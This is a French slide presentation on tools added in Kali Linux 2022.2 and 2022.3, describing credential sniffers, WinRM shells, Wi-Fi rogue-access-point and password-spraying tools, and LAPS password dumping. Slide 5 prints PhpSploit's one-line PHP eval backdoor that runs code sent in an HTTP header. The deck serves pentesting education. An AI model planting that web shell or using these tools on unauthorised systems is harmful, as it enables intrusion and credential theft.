Slide 1

Kali-Linux
Présentation
Update 2022.2 & 2022.3
For download kali :
https://www.kali.org/

Slide 2
Les nouveautés
BruteShark.
Evil-WinRM
Hakrawler
Httpx
LAPSDumper
PhpSploit
PEDump
SentryPeer
Sparrow-wifi
wifipumpkin3

Slide 3




New Updates Kali
BruteShark
Evil-WinRM
Hakrawler
Httpx
Ce programme est capable d'extraire et de décoder les noms d'utilisateur et les mots de passe à partir
de protocoles tels que HTTP, FTP
Evil-WINRM est le shell WinRM ultime pour le piratage
Et le pentesting
HakRawler est un outil capable d'extraire tous les points de terminaison d'URL d'une application
HTTPX est un client HTTP complet pour Python 3, qui fournit des API de synchronisation et asynchrones et prend en charge HTTP

Slide 4




New Updates Kali
LAPSDumper
wifipumpkin3
PEDump
Sparrow-wifi
LapsDumper est un outil qui vide chaque mot de passe LAPS que le compte a la capacité de lire avec un domaine.
WifiPumpkin3 contient un cadre puissant pour les attaques de points d'accès malveillants
PEDump est une implémentation ruby ​​pure du dumper de fichiers binaires win32 PE.
Sparrow-wifi a été conçu pour être l'outil de reconnaissance spectrale Wi-Fi 2,4 GHz et 5 GHz

Slide 5


Framework de post-exploitation furtif
PhpSploit est un framework de contrôle à distance, visant à fournir une connexion interactive furtive de type shell sur HTTP entre le client et le serveur Web. Il s'agit d'un outil de post-exploitation capable de maintenir l'accès à un serveur Web compromis à des fins d'élévation de privilèges.
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>

Slide 6


sprayingtoolkit
Sprayingtoolkit
Est un ensemble de scripts/utilitaires Python qui tentent de rendre les spraying attacks contre Lync/ Lync/Skype For Business et OWA,
basé sur Asyncio et Python 3.7 beaucoup plus rapides, moins douloureuses et plus efficaces.

Slide 7

Brute Shark est un sniffeur de réseaux
Brute Shark permet d'effectuer une inspection et un traitement approfondis du trafic réseau il peux très bien fonctionner avec les fichiers PCAP de Wire-Shark déjà capturer
Il permet d'extraire les mots de passe des captures de données directement en texte brut, sans que nous ayons à inspecter tout le trafic en détail, c'est complètement automatique. Nous pouvons également construire une carte du réseau, reconstruire des sessions TCP, extraire les hachages des mots de passe cryptés et même les convertir au format Hashcat pour essayer plus tard de les cracker avec ce programme, en effectuant un bruteforce

Slide 8





shellfire est un shell d'exploitation qui se concentre sur l'exploitation des vulnérabilités LFI, RFI et d'injection de commande.

Slide 9


« LAPS » ? C’est quoi ?
LAPS fournit une solution au problème lié à l'utilisation d'un compte local commun avec un mot de passe identique sur chaque ordinateur d'un domaine. LAPS résout ce problème en définissant un autre mot de passe aléatoire différent pour le compte d'administrateur local commun sur chaque ordinateur du domaine.
LAPS permet pour chaque ordinateur présent dans OU de générer de façon aléatoire un mot de passe pour le compte Administrateur local et de l'enregistrer dans un attribut Active Directory (ms-Mcs-AdmPwd).
LAPS-DUMPER c’est quoi ?
LapsDumper est un outil developper en python pour récupérer les mots de passe LAPS à partir d'une machine Linux

Slide 10



wifipumpkin3
Wifipumpkin3 est un outils très puissant
Pour attaquer tout type de réseaux wifi
Le logiciel dispose de plusieurs fonctionnalités
Attaque de point d'accès (wifi)
Module d'attaque par désauthentification
Faux serveur DNS
Intercepter , inspecter, modifier et rejouer le trafic Web
Balayage des réseaux Wi -Fi
Service de surveillance DNS
Collecte des identifiants
RestFulAPI (New)
Et d’autres fonctionnalités à découvrir

Slide 11

Sparrow-wifi a été conçu dès le départ pour être l'outil de reconnaissance spectrale Wi-Fi 2,4 GHz et 5 GHz de nouvelle génération. Dans sa forme la plus basique,
il fournit un remplacement plus complet basé sur une interface graphique pour des outils tels que inSSIDer et linssid qui s'exécutent spécifiquement sur Linux.
Le logiciel as été conçu en python3
Identification SSID Wi-Fi de base
Recherche de source Wi-Fi pour suivre une source Wi-Fi 2,4 GHz et 5 GHz
Superposez les spectres d'Ubertooth (2,4 GHz) ou de HackRF (2,4 GHz et 5 GHz) en temp d'Ubertooth (2,4 GHz) s réel sur le spectre Wi-Fi
Identification Bluetooth
Ecouter la radio ect …

Slide 12



HTTPX est un client HTTP complet pour Python 3, qui fournit des API de synchronisation et asynchrones et prend en charge HTTP

Slide 13


Evil WinRM le Shell Ultime
WinRM(Windows Remote)est le protocole de gestion à distance des serveurs Windows Il permet de se connecter sur les machines et d'exécuter des commandes PowerShell. Il a pour avantage d'être nativement supporté par tous les équipements Windows.
Evil(WinRM) permet l’exploitation des serveurs windows il peux activer la connexion ssl , prendre diverse information sur le serveur , exécuter des scripts powershell , il permet aussi de telecharger des scripts/logiciels directement sur le serveur distant et d’executer des payloads…
Ce programme peut être utilisé sur tous les serveurs Microsoft Windows avec cette fonctionnalité activée (généralement sur le port 5985)

Slide 14


PedDump permet de vider les en-têtes, les sections…
Mais aussi d’ extraire les ressources de win32 PE exe, dll, etc.

Slide 15


HakRawler
Est un outil capable d'extraire tous les points de terminaison d'URL d'une application ,
et de les transférer simplement vers la ligne de commande(Dossier indiqués).
Fonctionnalités du HakRawler
Collecte les URL en parcourant chaque page de l'application
Collecte les URL de la machine wayback
Collecte les URL de robots.txt
Collecte les URL de sitemap.xml
Découverte de nouveaux domaines et sous-domaines appartenant à la cible
Peut exporter les résultats dans des fichiers contenant des requêtes HTTP brutes, qui peuvent être analysées par d'autres outils tels que SQLMap

Slide 16


Nouveautés mise à jour 2022.3 Kali Linux

Slide 17




https://discord.com/invite/jwhaVmy74p

Slide 18
THANK YOU

Slide 19
Ressources :
Resources :
PedDump : https://www.rubydoc.info/gems/pedump/0.5.1
SparrowWifi : https://github.com/ghostop14/sparrow-wifi#installation
PhpSploit : https://securityonline.info/phpsploit-stealth-post-exploitation-framework/
BruteShark : https://itigic.com/fr/bruteshark-free-network-forensic-analysis-program-to-view-traffic/
&
https://github.com/odedshimon/BruteShark
Evil Win-RM : https://github.com/Hackplayers/evil-winrm
HackRawler : https://hakluke.medium.com/introducing-hakrawler-a-fast-web-crawler-for-hackers-ff799955f134
